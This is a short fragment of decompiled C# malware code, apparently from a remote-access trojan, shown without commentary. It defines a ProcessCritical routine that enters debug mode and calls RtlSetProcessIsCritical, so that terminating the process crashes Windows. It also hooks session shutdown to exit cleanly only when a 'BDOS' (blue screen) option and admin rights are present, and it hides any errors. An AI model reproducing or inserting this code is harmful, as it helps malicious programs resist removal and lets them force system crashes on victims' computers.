 12 public static void SystemEvents_SessionEnding(object sender, SessionEndingEventArgs e)
13 {
14 if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
15 {
16 ProcessCritical.Exit();
17 }
18 }
19
20 // Token: 0x0600003F RID: 63 RVA: 0x00003B74 File Offset: 0x00001D74
21 public static void Set()
22 {
23 try
24 {
25 SystemEvents.SessionEnding += ProcessCritical.SystemEvents_SessionEnding;
26 Process.EnterDebugMode();
27 NativeMethods.RtlSetProcessIsCritical(1U, 0U, 0U);
28 }
29 catch
30 {
31 }
32 }